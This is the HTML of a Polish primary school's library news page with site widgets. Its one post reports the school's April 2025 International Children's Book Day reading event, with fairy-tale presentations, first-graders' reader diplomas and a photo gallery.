<figure class="wp-block-image size-large is-resized"><a href="https://spstykow.pl/laboratoria-przyszlosci"><img loading="lazy" decoding="async" width="956" height="1024" src="https://spstykow.pl/wp-content/uploads/logo-Laboratoria_Przyszłości_pion_kolor-956x1024.png" alt="Laboratoria Przyszłości" class="wp-image-28800" style="width:185px;height:auto" srcset="https://spstykow.pl/wp-content/uploads/logo-Laboratoria_Przyszłości_pion_kolor-956x1024.png 956w, https://spstykow.pl/wp-content/uploads/logo-Laboratoria_Przyszłości_pion_kolor-280x300.png 280w, https://spstykow.pl/wp-content/uploads/logo-Laboratoria_Przyszłości_pion_kolor.png 1623w" sizes="auto, (max-width: 956px) 100vw, 956px" /></a></figure>
</div>
</div><div  id="block-4" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
<figure class="wp-block-image size-full"><a href="https://spstykow.pl/deklaracja-dostepnosci"><img loading="lazy" decoding="async" width="180" height="48" src="https://spstykow.pl/wp-content/uploads/deklaracja-dostepnosci.png" alt="" class="wp-image-24056"/></a></figure>
</div>
</div><div  id="block-5" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
<figure class="wp-block-image size-full is-resized"><a href="http://spstykow.bip.gov.pl/"><img loading="lazy" decoding="async" width="280" height="180" src="https://spstykow.pl/wp-content/uploads/bip.png" alt="" class="wp-image-21518" style="width:202px;height:auto"/></a></figure>
</div>
</div><div  id="block-6" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
<figure class="wp-block-image size-full"><a href="https://spstykow.pl/zapisy-do-szkoly"><img loading="lazy" decoding="async" width="180" height="130" src="https://spstykow.pl/wp-content/uploads/zapisy.png" alt="" class="wp-image-122"/></a></figure>
</div>
</div><div  id="block-7" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
<figure class="wp-block-image size-large is-resized"><a href="https://spstykow.pl/szkola-odpowiedzialna-cyfrowo"><img loading="lazy" decoding="async" width="1024" height="514" src="https://spstykow.pl/wp-content/uploads/szkola-odpowiedzialna-cyfrowo-1024x514.jpg" alt="" class="wp-image-27120" style="width:187px;height:auto" srcset="https://spstykow.pl/wp-content/uploads/szkola-odpowiedzialna-cyfrowo-1024x514.jpg 1024w, https://spstykow.pl/wp-content/uploads/szkola-odpowiedzialna-cyfrowo-300x151.jpg 300w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>
</div><div  id="block-8" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
<figure class="wp-block-image size-full"><a href="https://spstykow.pl/english-corner"><img loading="lazy" decoding="async" width="180" height="131" src="https://spstykow.pl/wp-content/uploads/the-english-corner.png" alt="" class="wp-image-116"/></a></figure>
</div>
</div><div  id="block-9" class="spsytkow-block widget widget_block widget_media_image  clearfix">
        <div class="spsytkow-blockcontent">
<figure class="wp-block-image size-full is-resized"><a href="https://spstykow.pl/jadlospis"><img loading="lazy" decoding="async" width="618" height="516" src="https://spstykow.pl/wp-content/uploads/menu-jadlospis-logo.png" alt="" class="wp-image-28870" style="width:191px;height:auto" srcset="https://spstykow.pl/wp-content/uploads/menu-jadlospis-logo.png 618w, https://spstykow.pl/wp-content/uploads/menu-jadlospis-logo-300x250.png 300w" sizes="auto, (max-width: 618px) 100vw, 618px" /></a></figure>
</div>
</div><div  id="calendar-2" class="spsytkow-block widget widget_calendar  clearfix">
        <div class="spsytkow-blockcontent"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>grudzień 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="poniedziałek">P</th>
		<th scope="col" aria-label="wtorek">W</th>
		<th scope="col" aria-label="środa">Ś</th>
		<th scope="col" aria-label="czwartek">C</th>
		<th scope="col" aria-label="piątek">P</th>
		<th scope="col" aria-label="sobota">S</th>
		<th scope="col" aria-label="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr><td id="today">1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://spstykow.pl/2025/11/">&laquo; lis</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div><div  id="vmenuwidget-2" class="spsytkow-vmenublock clearfix">
        <div class="spsytkow-vmenublockcontent">
<ul class="spsytkow-vmenu">
	<li class="menu-item-785"><a title="Archiwum" href="https://spstykow.pl/archiwum/">Archiwum</a>
	</li>
</ul>
</div>
</div><div  id="tag_cloud-2" class="spsytkow-block widget widget_tag_cloud  clearfix">
        <div class="spsytkow-blockheader">
            <div class="t">Tagi</div>
        </div><div class="spsytkow-blockcontent"><div class="tagcloud"><a href="https://spstykow.pl/tag/akademia/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 12.2pt;" aria-label="akademia (2 elementy)">akademia</a>
<a href="https://spstykow.pl/tag/andrzejki/" class="tag-cloud-link tag-link-40 tag-link-position-2" style="font-size: 8pt;" aria-label="andrzejki (1 element)">andrzejki</a>
<a href="https://spstykow.pl/tag/biblioteka/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 12.2pt;" aria-label="biblioteka (2 elementy)">biblioteka</a>
<a href="https://spstykow.pl/tag/choinka/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 8pt;" aria-label="choinka (1 element)">choinka</a>
<a href="https://spstykow.pl/tag/dokument/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 8pt;" aria-label="dokument (1 element)">dokument</a>
<a href="https://spstykow.pl/tag/dyskoteka/" class="tag-cloud-link tag-link-39 tag-link-position-6" style="font-size: 8pt;" aria-label="dyskoteka (1 element)">dyskoteka</a>
<a href="https://spstykow.pl/tag/dzien-europejski/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="dzień europejski (1 element)">dzień europejski</a>
<a href="https://spstykow.pl/tag/english-teaching/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 8pt;" aria-label="English Teaching (1 element)">English Teaching</a>
<a href="https://spstykow.pl/tag/erasmus/" class="tag-cloud-link tag-link-29 tag-link-position-9" style="font-size: 15pt;" aria-label="erasmus (3 elementy)">erasmus</a>
<a href="https://spstykow.pl/tag/ferie/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 8pt;" aria-label="ferie (1 element)">ferie</a>
<a href="https://spstykow.pl/tag/galeria/" class="tag-cloud-link tag-link-52 tag-link-position-11" style="font-size: 8pt;" aria-label="galeria (1 element)">galeria</a>
<a href="https://spstykow.pl/tag/imprezy/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 15pt;" aria-label="imprezy (3 elementy)">imprezy</a>
<a href="https://spstykow.pl/tag/j-angielski/" class="tag-cloud-link tag-link-33 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="j. angielski (4 elementy)">j. angielski</a>
<a href="https://spstykow.pl/tag/konkurs/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 12.2pt;" aria-label="konkurs (2 elementy)">konkurs</a>
<a href="https://spstykow.pl/tag/ksiazka/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 12.2pt;" aria-label="książka (2 elementy)">książka</a>
<a href="https://spstykow.pl/tag/oboz-jezykowy/" class="tag-cloud-link tag-link-64 tag-link-position-16" style="font-size: 8pt;" aria-label="obóz językowy (1 element)">obóz językowy</a>
<a href="https://spstykow.pl/tag/piosenka-patriotyczna/" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 8pt;" aria-label="piosenka patriotyczna (1 element)">piosenka patriotyczna</a>
<a href="https://spstykow.pl/tag/projekt/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="projekt (1 element)">projekt</a>
<a href="https://spstykow.pl/tag/przeglad-piesni/" class="tag-cloud-link tag-link-43 tag-link-position-19" style="font-size: 8pt;" aria-label="przegląd pieśni (1 element)">przegląd pieśni</a>
<a href="https://spstykow.pl/tag/regulamin/" class="tag-cloud-link tag-link-28 tag-link-position-20" style="font-size: 12.2pt;" aria-label="regulamin (2 elementy)">regulamin</a>
<a href="https://spstykow.pl/tag/uroczystosc/" class="tag-cloud-link tag-link-38 tag-link-position-21" style="font-size: 22pt;" aria-label="uroczystość (7 elementów)">uroczystość</a>
<a href="https://spstykow.pl/tag/wigilia/" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 8pt;" aria-label="Wigilia (1 element)">Wigilia</a>
<a href="https://spstykow.pl/tag/wolontariat/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15pt;" aria-label="wolontariat (3 elementy)">wolontariat</a>
<a href="https://spstykow.pl/tag/zajecia-plastyczne/" class="tag-cloud-link tag-link-35 tag-link-position-24" style="font-size: 15pt;" aria-label="zajęcia plastyczne (3 elementy)">zajęcia plastyczne</a>
<a href="https://spstykow.pl/tag/zajecia-sportowe/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 8pt;" aria-label="zajęcia sportowe (1 element)">zajęcia sportowe</a>
<a href="https://spstykow.pl/tag/swieto-niepodleglosci/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 8pt;" aria-label="Święto Niepodległości (1 element)">Święto Niepodległości</a>
<a href="https://spstykow.pl/tag/slubowanie/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 8pt;" aria-label="ślubowanie (1 element)">ślubowanie</a></div>
</div>
</div></div>
                        <div class="spsytkow-layout-cell spsytkow-content">
							<article class="spsytkow-post spsytkow-article  breadcrumbs" style="">
                                                                                                <div class="spsytkow-postcontent clearfix"><h4>Z Biblioteki</h4></div>
                                                

</article>
	<div class="spsytkow-pager"><span aria-current active="page" class="page-numbers current active">1</span>
<a class="page-numbers" href="https://spstykow.pl/z-biblioteki/page/2/">2</a>
<a class="page-numbers" href="https://spstykow.pl/z-biblioteki/page/3/">3</a>
<span class="page-numbers dots more">&hellip;</span>
<a class="page-numbers" href="https://spstykow.pl/z-biblioteki/page/6/">6</a>
<a class="next page-numbers" href="https://spstykow.pl/z-biblioteki/page/2/">Następne &raquo;</a></div>	<article id="post-41713"  class="spsytkow-post spsytkow-article  post-41713 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-biblioteka category-oddzial-przedszkolny-zerowka category-przedszkole category-strona-glowna category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/miedzynarodowy-dzien-ksiazki/" rel="bookmark" title="Międzynarodowy Dzień Książki dla Dzieci">Międzynarodowy Dzień Książki dla Dzieci</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="17:21">6 kwietnia 2025</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/ilona/" title="Zobacz wszystkie wpisy Ilona">Ilona</a></span></span></div>                <div class="spsytkow-postcontent clearfix">
<p>        4 kwietnia 2025 w naszej szkole odbył się  <strong>Dzień Głośnego Czytania</strong>. Czytanie nawiązywało do <strong>Międzynarodowego Dnia Książki </strong>dla<strong> Dzieci</strong> obchodzonego w rocznicę urodzin duńskiego baśniopisarza  <strong>Hansa Christiana Andersena</strong>.</p>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Organizatorem &nbsp;spotkania była Justyna Śpiewak oraz <strong>Klub Czytelniczy</strong> działający przy szkolnej bibliotece. W spotkaniu wzięły&nbsp; udział klasy 0 – III oraz przedszkole. Wychowawcy zadbali, aby wszystkie dzieci zaprezentowały &nbsp;się tego dnia w pięknych&nbsp; strojach bajkowych.</p>



<p>&nbsp;&nbsp; <strong>Julek Kusiak</strong> przedstawił młodszym kolegom &nbsp;historię Międzynarodowego Dnia Książki dla Dzieci.&nbsp; Następnie uczennice z klasy VII, w bajkowych strojach przeniosły zgromadzonych do magicznego świata baśni, przedstawiając losy <strong><em>Calineczki,</em></strong> <strong><em>Brzydkiego Kaczątka i &nbsp;Kopciuszka</em></strong>.</p>



<p><strong>Były to: Maja Kacperska, Maria  Bułtralik, Lilianna Walkiewaicz, Julia  Szmalec</strong> <strong>i Natalia Koszarska.</strong></p>



<p>Po prezentacji baśni, był czas na&nbsp; zagadki dotyczące bajek, z którymi&nbsp; młodzi czytelnicy poradzili sobie imponująco. Brawo!!</p>



<p>    Ten dzień był również okazją, aby uczniowie <strong>klasy I</strong> złożyli uroczyste przyrzeczenie dotyczące czytania              i szanowania książek, otrzymując  <strong>DYPLOMY  CZYTELNIKA</strong>.</p>



<p>&nbsp;&nbsp;&nbsp; Pani Wicedyrektor <strong>Krystyna Kasica </strong>&nbsp;podziękowała bibliotekarzowi,&nbsp; wychowawcom oraz uczniom za piękne spotkanie, rodzicom za przygotowane stroje dla swoich pociech.</p>



<p>Stwierdziła, że wspólne czytanie baśni, to niezwykłe przeżycie i magia, która ukryta jest w książce. To przygoda, która nigdy się nie kończy.</p>



<p>&nbsp; Na zakończenie wszyscy uczniowie&nbsp; stanęli&nbsp; do&nbsp; pamiątkowych fotografii.</p>



<p>&nbsp;&nbsp;&nbsp; To było inspirujące spotkanie, pełne radości i pasji do książek! Dziękujemy naszym młodym gościom oraz ich wychowawcom za wspólnie spędzony czas.</p>



<p>Obsługa sprzętu nagłaśniającego- <strong>Olaf Szot, Wiktor Zaczyński, Julian Kusiak Dziękujemy bardzo!</strong></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><img fetchpriority="high" decoding="async" width="300" height="225" data-id="41725" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_0BB80B9C-774B-4810-8467-C211F0C8213A-300x225.jpeg" alt="" class="wp-image-41725" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_0BB80B9C-774B-4810-8467-C211F0C8213A-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0BB80B9C-774B-4810-8467-C211F0C8213A-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0BB80B9C-774B-4810-8467-C211F0C8213A-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0BB80B9C-774B-4810-8467-C211F0C8213A.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="41727" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_0BFD653C-7D82-442D-AAB9-6AAD9EB39080-1024x768.jpeg" alt="" class="wp-image-41727" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_0BFD653C-7D82-442D-AAB9-6AAD9EB39080-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0BFD653C-7D82-442D-AAB9-6AAD9EB39080-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0BFD653C-7D82-442D-AAB9-6AAD9EB39080-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0BFD653C-7D82-442D-AAB9-6AAD9EB39080.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="41735" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_3BFF2AE7-BA76-42C3-92F7-0D587200FFF4-1024x768.jpeg" alt="" class="wp-image-41735" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_3BFF2AE7-BA76-42C3-92F7-0D587200FFF4-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_3BFF2AE7-BA76-42C3-92F7-0D587200FFF4-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_3BFF2AE7-BA76-42C3-92F7-0D587200FFF4-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_3BFF2AE7-BA76-42C3-92F7-0D587200FFF4.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41732" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_5D450CD8-87AA-4C7D-91D5-C714741F5ADA-1024x768.jpeg" alt="" class="wp-image-41732" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_5D450CD8-87AA-4C7D-91D5-C714741F5ADA-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_5D450CD8-87AA-4C7D-91D5-C714741F5ADA-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_5D450CD8-87AA-4C7D-91D5-C714741F5ADA-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_5D450CD8-87AA-4C7D-91D5-C714741F5ADA.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="41736" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_6AAC6E94-7615-469D-97C3-1FB16044AFAB-768x1024.jpeg" alt="" class="wp-image-41736" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_6AAC6E94-7615-469D-97C3-1FB16044AFAB-768x1024.jpeg 768w, https://spstykow.pl/wp-content/uploads/Messenger_creation_6AAC6E94-7615-469D-97C3-1FB16044AFAB-225x300.jpeg 225w, https://spstykow.pl/wp-content/uploads/Messenger_creation_6AAC6E94-7615-469D-97C3-1FB16044AFAB-1152x1536.jpeg 1152w, https://spstykow.pl/wp-content/uploads/Messenger_creation_6AAC6E94-7615-469D-97C3-1FB16044AFAB.jpeg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41730" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_0063AE1F-04DD-47A9-A988-B394C9E425D9-1024x768.jpeg" alt="" class="wp-image-41730" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_0063AE1F-04DD-47A9-A988-B394C9E425D9-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0063AE1F-04DD-47A9-A988-B394C9E425D9-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0063AE1F-04DD-47A9-A988-B394C9E425D9-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_0063AE1F-04DD-47A9-A988-B394C9E425D9.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41728" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_70D8E7C7-D2AD-454E-97C4-20CBCAD2CC2F-1024x768.jpeg" alt="" class="wp-image-41728" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_70D8E7C7-D2AD-454E-97C4-20CBCAD2CC2F-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_70D8E7C7-D2AD-454E-97C4-20CBCAD2CC2F-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_70D8E7C7-D2AD-454E-97C4-20CBCAD2CC2F-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_70D8E7C7-D2AD-454E-97C4-20CBCAD2CC2F.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41729" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_73F0E35B-5E24-493A-B5A7-37EEA98DD746-1024x768.jpeg" alt="" class="wp-image-41729" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_73F0E35B-5E24-493A-B5A7-37EEA98DD746-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_73F0E35B-5E24-493A-B5A7-37EEA98DD746-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_73F0E35B-5E24-493A-B5A7-37EEA98DD746-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_73F0E35B-5E24-493A-B5A7-37EEA98DD746.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="41731" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_83ED2B10-013B-4AC9-A444-CADD34199D2D-768x1024.jpeg" alt="" class="wp-image-41731" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_83ED2B10-013B-4AC9-A444-CADD34199D2D-768x1024.jpeg 768w, https://spstykow.pl/wp-content/uploads/Messenger_creation_83ED2B10-013B-4AC9-A444-CADD34199D2D-225x300.jpeg 225w, https://spstykow.pl/wp-content/uploads/Messenger_creation_83ED2B10-013B-4AC9-A444-CADD34199D2D-1152x1536.jpeg 1152w, https://spstykow.pl/wp-content/uploads/Messenger_creation_83ED2B10-013B-4AC9-A444-CADD34199D2D.jpeg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="41726" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_86C18857-F80C-4145-8183-03CBEB7D790F-768x1024.jpeg" alt="" class="wp-image-41726" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_86C18857-F80C-4145-8183-03CBEB7D790F-768x1024.jpeg 768w, https://spstykow.pl/wp-content/uploads/Messenger_creation_86C18857-F80C-4145-8183-03CBEB7D790F-225x300.jpeg 225w, https://spstykow.pl/wp-content/uploads/Messenger_creation_86C18857-F80C-4145-8183-03CBEB7D790F-1152x1536.jpeg 1152w, https://spstykow.pl/wp-content/uploads/Messenger_creation_86C18857-F80C-4145-8183-03CBEB7D790F.jpeg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41737" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_402C2A43-6FB6-43F7-B3CF-397A7841FA22-1024x768.jpeg" alt="" class="wp-image-41737" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_402C2A43-6FB6-43F7-B3CF-397A7841FA22-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_402C2A43-6FB6-43F7-B3CF-397A7841FA22-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_402C2A43-6FB6-43F7-B3CF-397A7841FA22-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_402C2A43-6FB6-43F7-B3CF-397A7841FA22.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41738" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_565FAD11-10AB-4F63-823E-98CCBB776B2A-1024x768.jpeg" alt="" class="wp-image-41738" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_565FAD11-10AB-4F63-823E-98CCBB776B2A-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_565FAD11-10AB-4F63-823E-98CCBB776B2A-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_565FAD11-10AB-4F63-823E-98CCBB776B2A-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_565FAD11-10AB-4F63-823E-98CCBB776B2A.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="41733" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_648AB734-0F3F-4594-8984-E26B4F71B410-768x1024.jpeg" alt="" class="wp-image-41733" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_648AB734-0F3F-4594-8984-E26B4F71B410-768x1024.jpeg 768w, https://spstykow.pl/wp-content/uploads/Messenger_creation_648AB734-0F3F-4594-8984-E26B4F71B410-225x300.jpeg 225w, https://spstykow.pl/wp-content/uploads/Messenger_creation_648AB734-0F3F-4594-8984-E26B4F71B410-1152x1536.jpeg 1152w, https://spstykow.pl/wp-content/uploads/Messenger_creation_648AB734-0F3F-4594-8984-E26B4F71B410.jpeg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41734" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_1013BC64-0CE0-44FE-AB34-AEB6C9F30C45-1024x768.jpeg" alt="" class="wp-image-41734" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_1013BC64-0CE0-44FE-AB34-AEB6C9F30C45-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_1013BC64-0CE0-44FE-AB34-AEB6C9F30C45-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_1013BC64-0CE0-44FE-AB34-AEB6C9F30C45-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_1013BC64-0CE0-44FE-AB34-AEB6C9F30C45.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41739" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_1798C78D-A68A-4634-9EE5-D05139D83635-1024x768.jpeg" alt="" class="wp-image-41739" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_1798C78D-A68A-4634-9EE5-D05139D83635-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_1798C78D-A68A-4634-9EE5-D05139D83635-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_1798C78D-A68A-4634-9EE5-D05139D83635-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_1798C78D-A68A-4634-9EE5-D05139D83635.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41715" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_2042B392-62FF-4882-B22D-1C1901714532-1024x768.jpeg" alt="" class="wp-image-41715" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_2042B392-62FF-4882-B22D-1C1901714532-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_2042B392-62FF-4882-B22D-1C1901714532-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_2042B392-62FF-4882-B22D-1C1901714532-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_2042B392-62FF-4882-B22D-1C1901714532.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41716" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_3602F85A-E41A-46BC-971E-BC14E914C1F2-1024x768.jpeg" alt="" class="wp-image-41716" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_3602F85A-E41A-46BC-971E-BC14E914C1F2-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_3602F85A-E41A-46BC-971E-BC14E914C1F2-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_3602F85A-E41A-46BC-971E-BC14E914C1F2-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_3602F85A-E41A-46BC-971E-BC14E914C1F2.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41722" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_A5EA1296-D47B-424B-9EE4-5A8FF5FD41A4-1024x768.jpeg" alt="" class="wp-image-41722" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_A5EA1296-D47B-424B-9EE4-5A8FF5FD41A4-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_A5EA1296-D47B-424B-9EE4-5A8FF5FD41A4-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_A5EA1296-D47B-424B-9EE4-5A8FF5FD41A4-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_A5EA1296-D47B-424B-9EE4-5A8FF5FD41A4.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



